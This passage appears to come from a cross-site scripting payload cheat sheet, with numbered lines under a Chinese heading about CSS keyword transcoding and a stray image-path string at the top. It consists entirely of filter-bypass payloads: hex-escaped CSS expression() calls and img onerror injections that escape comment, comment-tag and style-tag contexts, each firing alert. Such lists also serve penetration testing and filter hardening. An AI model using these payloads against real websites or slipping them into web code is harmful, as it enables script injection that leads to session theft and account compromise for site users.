 33 CSS关键字转码
34     <div style="xss:\65xpression(alert('XSS'));">
35     <div style="xss:\065xpression(alert('XSS'));">
36     <div style="xss:\0065xpression(alert('XSS'));">
37
38 <!--<img src="--><img src=x onerror=alert(1)//">
39
40 <comment><img src="</comment><img src=x onerror=alert(1)//">
41
42 <style><img src=“</style><img src=x onerror=alert(1)//”>